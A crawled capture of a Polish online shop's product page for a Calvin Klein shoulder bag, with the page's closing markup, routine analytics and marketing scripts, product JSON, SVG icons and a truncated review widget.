pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-5" required="required"><input class="expchck_login__pin_inp" type="text" pattern="[0-9]*" min="0" max="9" value="" inputmode="numeric" id="otc-6" required="required"></div></div><a href="#change_pin_option" class="expchck_login__change_pin_option mb-5">Zmień numer telefonu lub e-mail</a><div class="expchck_login__buttons"><a class="btn --solid --large d-flex justify-content-center mb-5" href="#signin">Przejdź dalej</a></div><div class="expchck_login__send_pin d-flex justify-content-center mb-md-1"><a href="#send_pin">Wyślij kod ponownie</a></div></div></template></footer><script src="/gfx/pol/projector_shop.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_photos_core.js.gzip?r=1766159499" type="module"></script><script src="/gfx/pol/envelope.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_suggested_shop_for_language.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_alert.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_compare.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_shoppinglist.js.gzip?r=1766159499"></script><script src="/gfx/pol/menu_additionalpayments.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_javascript.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_slider.js.gzip?r=1766159499"></script><script src="/gfx/pol/hotspots_add_to_basket.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_configurator.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_bundle_zone.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_projector_opinons_form.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_cms_sizes.js.gzip?r=1766159499"></script><script src="/gfx/pol/projector_instagram.js.gzip?r=1766159499"></script><script async data-desktop-y-offset="0" data-mobile-y-offset="0" data-desktop-disable-reviews="false" data-desktop-enable-custom="false" data-desktop-position="right" data-desktop-custom-width="156" data-desktop-enable-fadeout="false" data-disable-mobile="false" data-disable-trustbadge="true" data-mobile-custom-width="156" data-mobile-disable-reviews="false" data-mobile-enable-custom="false" data-mobile-position="left" data-mobile-enable-topbar="false" data-mobile-enable-fadeout="true"data-color-scheme="light" charset="UTF-8" src="//widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js"> </script>
<!-- Begin eTrusted bootstrap tag -->
<script src="https://integrations.etrusted.com/applications/widget.js/v2" defer async></script>
<!-- End eTrusted bootstrap tag -->
<script >gtag("event", "view_item", {"currency":"PLN","value":399.99,"items":[{"item_id":"177568","item_name":"CZARNA DAMSKA TORBA NA RAMI\u0118 CALVIN KLEIN","item_brand":"Calvin klein","item_variant":"Torba:","price":399.99,"quantity":1,"item_category":"kategoria tymczasowa"}],"send_to":"G-40R8B2L1Q9"});</script><script>
            window.Core = {};
            window.Core.basketChanged = function(newContent) {
            if (newContent.basket) {
            const event = new CustomEvent("inpost-update-count", { detail: newContent.basket.productsNumber
    });
    const iziButtonsCollection =
        Array.from(document.getElementsByTagName("inpost-izi-button"));
    iziButtonsCollection.forEach(el => el.dispatchEvent(event));
    }};</script><script>var inpostPayProperties={"isBinded":null}</script>
<!-- Begin additional html or js -->


<!--121|1|49-->
<script>
    var wph_ean = '8719855505937';

    wph_ean = (wph_ean) ? wph_ean : 'K60K609186_NERO_BAX_UNI';

    wph_ean = (wph_ean) ? wph_ean : 'K60K609186_NERO_BAX';

    wph_ean = wph_ean.trim();

    var wph_cat = '';

    var wph_instock = true;
    
    if('false' == 'false')
        wph_instock = false;
    

    var wph_price = '399.99';

    var wph_obj = {
        id: '177568',
        name: 'CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN',
        ean: wph_ean,
        in_stock:wph_instock,
    };

    if (wph_price != '0' || wph_price) {
        wph_obj.price = parseFloat('399.99');
    }

    if(wph_cat)
        wph_obj.category = wph_cat;

    wph('track', 'ViewContent', {
        content_type: 'Site',
        content_name: 'ViewProduct',
        contents: [wph_obj],
    });
</script>
<!--137|1|62| modified: 2025-07-30 13:20:03-->
<script  type="text/javascript" src="https://trafficscanner.pl/ws2/script/3673/koniec.js"></script>
<!--139|1|63-->
<script>(function(){
  window._edrone = window._edrone || {};
  window._edrone_send_handler = function() {
      _edrone.first_run = false;
      var product_id = "177568";
      fetch(window.location.origin + '/ajax/projector.php?product=' + product_id + '&size=onesize&action=get&get=pictures,product')
        .then(function(response) {
            return response.json();
        }).then(function(data) {
          if (data.pictures[1].data.url[0] !== '/') {
              data.pictures[1].data.url = '/' + data.pictures[1].data.url;
          }
          if (data.product) {
            _edrone.product_ids = data.product.id;
            _edrone.product_titles = encodeURIComponent(data.product.name);
          }
          _edrone.product_images = window.location.protocol + '//' + window.location.host + data.pictures[1].data.url;
          _edrone.product_urls = window.location.href;
          _edrone.product_category_ids = "";
          _edrone.product_category_names = "";
          _edrone.action_type = 'product_view';
          _edrone.init();
        });

      function isHidden(el) {
        return (el ? el.offsetParent === null : true)
      }
      var body = document.querySelector('body');
      if (body) {
        body.addEventListener('mousedown', function(e){
          if(e.target.id === 'projector_button_basket') {
            var sizesBox = document.querySelector('#projector_sizes_cont');
            if (isHidden(sizesBox) || (!sizesBox || sizesBox !== null || (sizesBox ? sizesBox.querySelector('.active') : false ))){
              _edrone.action_type = 'add_to_cart';
              _edrone.init();
            }
          }
        })
      }

  }
})()

            </script>
<!--SYSTEM - COOKIES CONSENT|1|-->
<script src="/ajax/getCookieConsent.php" id="cookies_script_handler"></script><script> function prepareCookiesConfiguration() {
  const execCookie = () => {
    if (typeof newIaiCookie !== "undefined") {
      newIaiCookie?.init?.(true);
    }
  };

  if (document.querySelector("#cookies_script_handler")) {
    execCookie();
    return;
  }
  
  const scriptURL = "/ajax/getCookieConsent.php";
  if (!scriptURL) return;
  
  const scriptElement = document.createElement("script");
  scriptElement.setAttribute("id", "cookies_script_handler");
  scriptElement.onload = () => {
    execCookie();
  };
  scriptElement.src = scriptURL;
  
  document.head.appendChild(scriptElement);
}
 </script><script id="iaiscript_2" data-requirements="eyJtYXJrZXRpbmciOlsibWV0YWZhY2Vib29rIl19">
window.iaiscript_2 = `<!-- Facebook Pixel Code -->
            <${'script'} >
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.agent='plidosell';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','//connect.facebook.net/en_US/fbevents.js');
            // Insert Your Facebook Pixel ID below. 
            fbq('init', '553174579759918');
            fbq('track', 'PageView');
            </${'script'}>
            <!-- Insert Your Facebook Pixel ID below. --> 
            <noscript><img height='1' width='1' style='display:none'
            src='https://www.facebook.com/tr?id=553174579759918&amp;ev=PageView&amp;noscript=1'
            /></noscript>
            <${'script'} >fbq('track', 'ViewContent', {"content_ids":"['177568']","content_type":"product","content_name":"CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN","currency":"PLN","value":"399.99","content_category":"","contents":"[{ 'id': '177568', \n                'quantity': 0.000, \n                'item_price': 399.99}]"}, {"eventID":"a694c5c2-55b1-4b66-a54a-1ecd2ab6ae78"});</${'script'}>
            <!-- End Facebook Pixel Code -->`;
</script>

<!-- End additional html or js -->
<script id="iaiscript_3" data-requirements="eyJhbmFseXRpY3MiOlsiZ29vZ2xlYW5hbHl0aWNzIl19">
window.iaiscript_3 = `            <!-- POCZĄTEK kodu językowego Opinii konsumenckich Google -->
            <${'script'}>
              window.___gcfg = {
                lang: 'pl'
              };
            </${'script'}>
            <!-- KONIEC kodu językowego Opinii konsumenckich Google -->`;
</script>            <!-- Google Tag Manager (noscript) -->
                <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KM3CSHX"
                height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) --><style>.grecaptcha-badge{position:static!important;transform:translateX(186px);transition:transform 0.3s!important;}.grecaptcha-badge:hover{transform:translateX(0);}</style><script>async function prepareRecaptcha(){var captchableElems=[];captchableElems.push(...document.getElementsByName("mailing_email"));captchableElems.push(...document.getElementsByName("question_email"));captchableElems.push(...document.getElementsByName("opinion"));captchableElems.push(...document.getElementsByName("opinionId"));captchableElems.push(...document.getElementsByName("availability_email"));captchableElems.push(...document.getElementsByName("from"));if(!captchableElems.length)return;window.iaiRecaptchaToken=window.iaiRecaptchaToken||await getRecaptchaToken("contact");captchableElems.forEach((el)=>{if(el.dataset.recaptchaApplied)return;el.dataset.recaptchaApplied=true;const recaptchaTokenElement=document.createElement("input");recaptchaTokenElement.name="iai-recaptcha-token";recaptchaTokenElement.value=window.iaiRecaptchaToken;recaptchaTokenElement.type="hidden";if(el.name==="opinionId"){el.after(recaptchaTokenElement);return;}
el.closest("form")?.append(recaptchaTokenElement);});}
document.addEventListener("focus",(e)=>{const{target}=e;if(!target.closest)return;if(!target.closest("input[name=mailing_email],input[name=question_email],textarea[name=opinion],input[name=availability_email],input[name=from]"))return;prepareRecaptcha();},true);let recaptchaApplied=false;document.querySelectorAll(".rate_opinion").forEach((el)=>{el.addEventListener("mouseover",()=>{if(!recaptchaApplied){prepareRecaptcha();recaptchaApplied=true;}});});function getRecaptchaToken(event){if(window.iaiRecaptchaToken)return window.iaiRecaptchaToken;if(window.iaiRecaptchaTokenPromise)return window.iaiRecaptchaTokenPromise;const captchaScript=document.createElement('script');captchaScript.src="https://www.google.com/recaptcha/api.js?render=explicit";document.head.appendChild(captchaScript);window.iaiRecaptchaTokenPromise=new Promise((resolve,reject)=>{captchaScript.onload=function(){grecaptcha.ready(async()=>{if(!document.getElementById("googleRecaptchaBadge")){const googleRecaptchaBadge=document.createElement("div");googleRecaptchaBadge.id="googleRecaptchaBadge";googleRecaptchaBadge.setAttribute("style","position: relative; overflow: hidden; float: right; padding: 5px 0px 5px 5px; z-index: 2; margin-top: -75px; clear: both;");document.body.appendChild(googleRecaptchaBadge);}
let clientId=grecaptcha.render('googleRecaptchaBadge',{'sitekey':'6LfY2KIUAAAAAHkCraLngqQvNxpJ31dsVuFsapft','badge':'bottomright','size':'invisible'});const response=await grecaptcha.execute(clientId,{action:event});window.iaiRecaptchaToken=response;setInterval(function(){resetCaptcha(clientId,event)},2*61*1000);resolve(response);})}});return window.iaiRecaptchaTokenPromise;}
function resetCaptcha(clientId,event){grecaptcha.ready(function(){grecaptcha.execute(clientId,{action:event}).then(function(token){window.iaiRecaptchaToken=token;let tokenDivs=document.getElementsByName("iai-recaptcha-token");tokenDivs.forEach((el)=>{el.value=token;});});});}</script><script>app_shop.runApp();</script><img src="//www.torebki-skorzane.pl/ajax/set_session.php?set_session=true&amp;sso_token=[base64]" style="width: 0px; height: 0px; visibility: hidden" alt="pixel"><img src="https://client4139.idosell.com/checkup.php?c=ffaac3a2d03dc66330de6cc4756681b7" style="display:none" alt="pixel"></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/ajax/projector.php?action=get&product=177568&size=uniw&get=sizeprices,sizeavailability,sizedelivery
body_size: 273
content:
{"sizeprices":{"value":"399.99","price_formatted":"399,99 z\u0142","price_net":"325.20","price_net_formatted":"325,20 z\u0142","vat":"23","worth":"399.99","worth_net":"325.20","worth_formatted":"399,99 z\u0142","worth_net_formatted":"325,20 z\u0142","basket_enable":"y","special_offer":"false","rebate_code_active":"n","priceformula_error":"false"},"sizeavailability":{"visible":"y","status_description":"Produkt niedost\u0119pny","status_gfx":"\/data\/lang\/pol\/available_graph\/graph_1_5.png","status":"disable","minimum_stock_of_product":"3","delay_time":{"days":"6","hours":"0","minutes":"0","time":"2026-01-31 09:00:16","week_day":"6","week_amount":"0","unknown_delivery_time":"false"}},"sizedelivery":{"undefined":"false","shipping":"0.00","shipping_formatted":"0,00 z\u0142","limitfree":"0.00","limitfree_formatted":"0,00 z\u0142"}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/ajax/projector.php?product=177568&size=onesize&action=get&get=pictures,product
body_size: 1033
content:
{"pictures":{"1":{"data":{"position":1,"url":"\/hpeciai\/3ea198b478d37e5c977e47553e51aa0b\/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp","width":"800","height":"1200","icon":"\/hpeciai\/22e037752e7daeb5f76ae78cc367931d\/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp","icon_width":"66","icon_height":"100","medium":"\/hpeciai\/4685d2ed4b3fefdd7392b579ac943138\/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/cc1d0a2d1ed956e8ce4e9eaf1a9c989e\/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.jpg","width_second":"800","height_second":"1200","icon_second":"\/hpeciai\/3926092b63ed14ffa020a98809ed0d9b\/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.jpg","icon_width_second":"66","icon_height_second":"100","medium_second":"\/hpeciai\/bbefd66d1af807b35e31253c6cb1e165\/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"2":{"data":{"position":2,"url":"\/hpeciai\/98a98569b12ed0b2c1777f3c3296f19c\/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.webp","width":"800","height":"1200","icon":"\/hpeciai\/c5d12732d3c3500aa3364fd45e0a1b8c\/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.webp","icon_width":"66","icon_height":"100","medium":"\/hpeciai\/c6eaf4a256549f15446d42fd34251132\/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/ee3e85fcc6e84aed89f91b045b99ff1c\/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.jpg","width_second":"800","height_second":"1200","icon_second":"\/hpeciai\/6923b7b98f4bac18e74c7f53f2a5359b\/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.jpg","icon_width_second":"66","icon_height_second":"100","medium_second":"\/hpeciai\/93b5089e1e05c1dfa0f93a94294f0bab\/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_2.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true},"3":{"data":{"position":3,"url":"\/hpeciai\/4c8318837bc92948829bfaac19be1c11\/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.webp","width":"800","height":"1200","icon":"\/hpeciai\/211b1aee8d45abfc83d0cd96a0e28242\/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.webp","icon_width":"66","icon_height":"100","medium":"\/hpeciai\/bed0c06570977ca36eda4b5d0690d1d4\/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.webp","medium_width":"533","medium_height":"800","url_second":"\/hpeciai\/164e697deb7f027aa06c0d308eee49fb\/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.jpg","width_second":"800","height_second":"1200","icon_second":"\/hpeciai\/b31e0086388dcd8ca3c982c6b4d0b3ac\/pol_ps_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.jpg","icon_width_second":"66","icon_height_second":"100","medium_second":"\/hpeciai\/a55ce227b59e70252fd0334698f1371d\/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_3.jpg","medium_width_second":"533","medium_height_second":"800","ext":"webp","ext_m":"webp","ext_s":"webp","ext_second":"jpg","ext_m_second":"jpg","ext_s_second":"jpg"},"friendly":true}},"product":{"id":177568,"name":"CZARNA DAMSKA TORBA NA RAMI\u0118 CALVIN KLEIN","firm":{"name":"Calvin klein","productslink":"\/search.php?firm=1482773184&lang=pol","gfx":"\/data\/lang\/pol\/producers\/gfx\/projector\/1482773184_1.png"},"cleardescription":"regulowany pasek na rami\u0119, 1 kiesze\u0144 wewn\u0119trzna, zapi\u0119cie na zatrzask, logo, 100% poliester z recyklingu","description":"<ul><li>regulowany pasek na rami\u0119, 1 kiesze\u0144 wewn\u0119trzna, zapi\u0119cie na zatrzask, logo, 100% poliester z recyklingu<\/li><\/ul>","code":"K60K609186_NERO_BAX","icon":"hpeciai\/6595ad449b5c532d555884380bb1d510\/pol_il_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568.webp","series":{"name":"Markowe Stoki","link":"\/search.php?series=881&lang=pol"},"taxes":{"vat":"23.0"},"moreprices":"y","link":"\/product-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html","product_type":"product_item"}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.torebki-skorzane.pl/data/include/cms/main/badge_FILL0_wght400_GRAD0_opsz40.svg?v=1711638591849
body_size: 934
content:
<svg xmlns="http://www.w3.org/2000/svg" height="40" viewBox="0 -960 960 960" width="40"><path d="M146.666-80q-27 0-46.833-19.833T80-146.666v-466.668q0-27 19.833-46.833T146.666-680h233.335v-133.334q0-27 19.833-46.833T446.941-880h66.118q27.274 0 47.107 19.833t19.833 46.833V-680h233.335q27 0 46.833 19.833T880-613.334v466.668q0 27-19.833 46.833T813.334-80H146.666Zm0-66.666h666.668v-466.668H579.999v20.001q0 29.666-19.833 48.166-19.833 18.5-47.107 18.5h-66.118q-27.274 0-47.107-18.5t-19.833-48.166v-20.001H146.666v466.668Zm88.001-98.001H474V-260q0-17.667-9.167-31.833Q455.667-306 440.667-312q-28.001-10.333-46.834-14.167Q375-330 356-330q-20.333 0-41.5 4.5T268.666-312q-15.666 6-24.833 20.167-9.166 14.166-9.166 31.833v15.333Zm330.666-64.667H732v-53.333H565.333v53.333ZM356-362.667q23.333 0 39.666-16.333Q412-395.333 412-418.667q0-23.333-16.334-39.666-16.333-16.334-39.666-16.334t-39.667 16.334Q300-442 300-418.667q0 23.334 16.333 39.667 16.334 16.333 39.667 16.333Zm209.333-62H732V-478H565.333v53.333ZM446.667-593.333h66.666v-220.001h-66.666v220.001ZM480-380Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://integrations.etrusted.com/applications/checkout-service-widget/1.1.0/9f798513f517b2941800.svg
body_size: 1543
content:
<svg width="78" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.938 21.501a8.327 8.327 0 1 1 0-16.654 8.327 8.327 0 0 1 0 16.654Zm.11-21.498C6.75.003.833 5.919.833 13.217S6.75 26.43 14.048 26.43s13.214-5.916 13.214-13.214S21.346.003 14.048.003ZM51.455 19.6c.494.253 1.255.507 2.039.507.844 0 1.29-.35 1.29-.881 0-.507-.385-.796-1.363-1.146-1.35-.47-2.232-1.219-2.232-2.401 0-1.388 1.159-2.45 3.077-2.45.917 0 1.593.194 2.075.41l-.41 1.485a3.867 3.867 0 0 0-1.701-.386c-.796 0-1.183.362-1.183.784 0 .519.459.748 1.509 1.146 1.435.53 2.111 1.279 2.111 2.425 0 1.363-1.05 2.522-3.282 2.522-.929 0-1.846-.241-2.304-.495l.374-1.52Zm-13.029-2.63h.724c.917 0 1.46-.459 1.46-1.17 0-.749-.507-1.123-1.351-1.135-.447 0-.7.037-.833.06v2.245Zm-1.822-3.5c.592-.096 1.472-.168 2.45-.168 1.206 0 2.05.18 2.63.64.482.385.748.953.748 1.7 0 1.038-.736 1.75-1.436 2.003v.037c.567.229.88.772 1.086 1.52.07.25.138.512.206.766.179.675.344 1.298.457 1.526h-1.882c-.133-.23-.325-.893-.567-1.894-.217-1.014-.567-1.291-1.315-1.303h-.555v3.197h-1.822v-8.023Zm-6.948 1.436h2.184v6.588h1.846v-6.588h2.22v-1.544h-6.25v1.544Zm2.734 15.188c-.78 0-1.537-.252-2.029-.504l-.372 1.512c.456.252 1.369.492 2.293.492 2.22 0 3.264-1.152 3.264-2.509 0-1.14-.672-1.884-2.1-2.412-1.044-.396-1.5-.624-1.5-1.14 0-.42.384-.78 1.176-.78.792 0 1.368.228 1.692.384l.408-1.476c-.48-.216-1.152-.408-2.064-.408-1.908 0-3.06 1.056-3.06 2.436 0 1.176.876 1.92 2.22 2.388.972.348 1.356.636 1.356 1.14 0 .529-.444.877-1.284.877Zm5.988-3.6v-3.109h-1.836v8.089h1.836v-3.385h3.012v3.385h1.824v-8.089H41.39v3.108h-3.012Zm7.816.96c0 1.584.744 2.7 1.968 2.7 1.236 0 1.944-1.177 1.944-2.749 0-1.452-.696-2.7-1.956-2.7-1.236 0-1.956 1.176-1.956 2.748Zm5.845-.109c0 2.653-1.608 4.26-3.973 4.26-2.4 0-3.804-1.811-3.804-4.116 0-2.424 1.548-4.236 3.936-4.236 2.484 0 3.84 1.86 3.84 4.092Zm3.46-.132c-.264 0-.456-.012-.612-.048v-2.388c.132-.036.385-.072.756-.072.913 0 1.429.444 1.429 1.188 0 .828-.6 1.32-1.573 1.32Zm.048-3.888c-1.116 0-1.908.072-2.472.168v7.98h1.812v-2.892c.168.024.385.037.624.037 1.08 0 2.005-.265 2.629-.853.48-.456.744-1.128.744-1.92s-.348-1.464-.864-1.872c-.54-.432-1.345-.648-2.473-.648Zm4.29 6.265c.493.252 1.249.504 2.029.504.84 0 1.284-.348 1.284-.877 0-.503-.384-.792-1.356-1.14-1.344-.468-2.22-1.212-2.22-2.388 0-1.38 1.152-2.436 3.06-2.436.912 0 1.584.192 2.064.408l-.408 1.476a3.846 3.846 0 0 0-1.692-.384c-.792 0-1.176.36-1.176.78 0 .516.456.744 1.5 1.14 1.428.528 2.1 1.272 2.1 2.413 0 1.356-1.044 2.508-3.264 2.508-.924 0-1.836-.24-2.293-.492l.372-1.512ZM45.34 18.044v-4.682h-1.846V17.9c0 2.594 1.207 3.728 3.258 3.728 2.123 0 3.39-1.195 3.39-3.704v-4.56h-1.834v4.68c0 1.436-.53 2.112-1.496 2.112-.94 0-1.472-.712-1.472-2.111Zm11.689-3.138h2.184v6.588h1.846v-6.588h2.22v-1.544h-6.25v1.544Zm11.786 3.15h-2.992v1.93h3.342v1.508h-5.188v-8.132h5.019v1.508h-3.173v1.69h2.992v1.496Zm3.977 2.087c-.23 0-.483 0-.64-.036v-5.321c.157-.036.422-.072.833-.072 1.58 0 2.57.892 2.557 2.582 0 1.942-1.085 2.859-2.75 2.847Zm0-6.841c-.93 0-1.81.06-2.486.169v7.987c.459.06 1.134.12 2.087.12 1.593 0 2.896-.337 3.753-1.05.784-.663 1.351-1.736 1.351-3.293 0-1.436-.53-2.437-1.375-3.064-.785-.592-1.786-.87-3.33-.87ZM15.319 8.313c.632 0 .974.474.974 1.08 0 2.08-2.448 3.527-4.212 4.053.369-1.447 1.343-5.133 3.238-5.133Zm-2.922 10.898c2.264 0 3.949-1.632 5.16-3.422l-.658-.5c-.87 1.053-2.054 2.474-3.528 2.474-1.132 0-1.684-.947-1.684-1.974 0-.5.079-1 .157-1.5l.37-.093c2.385-.594 6.58-1.639 6.58-4.461 0-1.659-1.843-2.212-3.212-2.212-4.08 0-6.975 3.844-6.975 7.766 0 2.422 1.395 3.922 3.79 3.922Z" fill="#000"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.torebki-skorzane.pl/gfx/pol/projector_instagram.js.gzip?r=1766159499
body_size: 1456
content:
app_shop.run((()=>{app_shop.fn.instagram=new function(t){const e={containerWrapper:document.querySelector("#instagram.--projector"),slider:document.querySelector("#instagram.--projector").classList.contains("--slider")},i="object"==typeof t?t:e,r=i.containerWrapper.querySelector(".instagram__slider.swiper");this.numberOfElements=i.containerWrapper.getAttribute("numberOfElements"),this.literals={"Materiał z instagrama":"Materiał z instagrama","film numer":"film numer","zdjęcie numer":"zdjęcie numer"},this.queryGraphQL={query:`query {\n\t\t\t\t\tinstagram(numberOfElements: ${this.numberOfElements}) {\n\t\t\t\t\t\tmedia {\n\t\t\t\t\t\t\tdirectUrl,\n\t\t\t\t\t\t\tsiteUrl,\n\t\t\t\t\t\t\tmediaType\n\t\t\t\t\t\t\tcaption\n\t\t\t\t\t\t}\n\t\t\t\t\t}\n\t\t\t\t}`};const n=async()=>{if(i.containerWrapper.classList.add("load-content"),sessionStorage.getItem("instagram_widget"))return JSON.parse(sessionStorage.getItem("instagram_widget"));try{const t=await fetch("/graphql/v1/",{method:"POST",headers:{"Content-Type":"application/json",Accept:"application/json"},body:JSON.stringify(this.queryGraphQL)}),e=await t.json();return sessionStorage.setItem("instagram_widget",JSON.stringify(e)),e}catch(t){return!1}};this.removeSkeleton=()=>{i.containerWrapper.classList.remove("load-content"),i.containerWrapper.classList.remove("--skeleton")},this.getInstagramTitle=({description:t,index:e,type:i})=>{const r="movie"===i?this.literals["film numer"]:this.literals["zdjęcie numer"];return`${this.literals["Materiał z instagrama"]}: ${r} ${e} ${t?` - ${t}`:""}`},this.createItemImg=({link:t,src:e,index:r,description:n})=>{const s=this.getInstagramTitle({description:n,index:r+1,type:"image"});return`<div class="instagram__item swiper-slide --img">\n\t\t\t\t\t<a href="${t}" target="blank" title="${s}">\n\t\t\t\t\t\t<img loading="lazy" src="${e}" alt="${s}" width="269" height="358">\n\t\t\t\t\t\t${i.slider?'<div class="swiper-lazy-preloader"></div>':""}\n\t\t\t\t\t</a>\n\t\t\t\t</div>`},this.createItemVideo=({link:t,src:e,index:i,description:r,autoplay:n})=>{const s="string"!=typeof e||e.includes("#")?e:`${e}#t=0.1`,a=this.getInstagramTitle({description:r,index:i+1,type:"movie"});return`<div class="instagram__item swiper-slide --video">\n\t\t\t\t\t<a href="${t}" target="blank" title="${a}">\n\t\t\t\t\t\t<video controls ${n?"autoplay":""} muted preload="metadata" playsinline title="${a}">\n\t\t\t\t\t\t\t<source src="${s}"></source>\n\t\t\t\t\t\t</video>\n\t\t\t\t\t</a>\n\t\t\t\t</div>`},this.createWidget=t=>{const e=t?t.data.instagram.media:void 0;if(null==e||0===e.length)return i.containerWrapper.remove(),!1;let r="",n=!1;e.forEach(((t,e)=>{"VIDEO"===t.mediaType?(r+=this.createItemVideo({link:t.siteUrl,index:e,description:t.caption,src:t.directUrl,autoplay:n}),n=!1):r+=this.createItemImg({link:t.siteUrl,index:e,description:t.caption,src:t.directUrl})})),i.containerWrapper.querySelector(".instagram__items.swiper-wrapper").innerHTML=r},this.setupSlider=async()=>{const{Slider:t}=await appModules.load("Slider");if(!t)return;const e=new t;if(!await e.init({options:{loop:!1,navigation:{nextEl:"#instagram.--slider .swiper-button-next",prevEl:"#instagram.--slider .swiper-button-prev"},grabCursor:!1,autoHeight:!1,spaceBetween:16,slidesPerView:1.4,centeredSlides:!0,centeredSlidesBounds:!0,breakpoints:{550:{slidesPerView:1.8,centeredSlides:!0,centeredSlidesBounds:!0},979:{slidesPerView:4,centeredSlides:!1,centeredSlidesBounds:!1}}}}))return;e.enableA11y({scrollOnFocus:!1}),e.watchEvent("beforeInit",(()=>{this.removeSkeleton()}));await e.setupSlider({element:r})},this.instagramObserverFunc=t=>{t.forEach((t=>!!t.isIntersecting&&(t.target===i.containerWrapper&&(this.instagramObserver.unobserve(t.target),this.getWidget()),!0)))},this.instagramObserverInit=()=>{this.instagramObserver=new IntersectionObserver((t=>{this.instagramObserverFunc(t)})),this.instagramObserver.observe(i.containerWrapper)},this.getWidget=async()=>{await n().then((t=>{this.createWidget(t),!i.slider&&this.removeSkeleton(),i.slider&&this.setupSlider()}))}}({containerWrapper:document.querySelector("#instagram.--projector"),slider:document.querySelector("#instagram.--projector").classList.contains("--slider")}),app_shop.fn.instagram.instagramObserverInit()}),"all","#instagram.--projector");

--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X94810D18F8250A47567C143A7DFD2DAE.js
body_size: 1427
content:
((e,t)=>{const a={shopInfo:{tsId:"X94810D18F8250A47567C143A7DFD2DAE",name:"torebki-skorzane.pl",url:"www.torebki-skorzane.pl",language:"pl",targetMarket:"POL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-436682f0-1d45-4186-abec-3e08e3323f8e",channelId:"chl-26bb8908-46ea-4b89-86b6-3dcfb724e608"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"PLN",classicProtectionAmount:1e4,maxProtectionDuration:30,firstCertified:"2021-11-26 14:06:31"},reviewSystem:{rating:{averageRating:4.6,averageRatingCount:5132,overallRatingCount:10608,distribution:{oneStar:333,twoStars:56,threeStars:100,fourStars:366,fiveStars:4277}},reviews:[{average:5,buyerStatement:"Czapka petarda,zgodna z opisem rozmiarem 100% naturalna co wiąże sie ze jest mega ciepła,I co ważne,jestem alergikiem ale w żaden sposób nie uczula,polecam!",rawChangeDate:"2026-01-24T18:27:47.000Z",changeDate:"24.01.2026",transactionDate:"19.01.2026"},{average:5,buyerStatement:"Szybka realizacja, produkt zgodny z 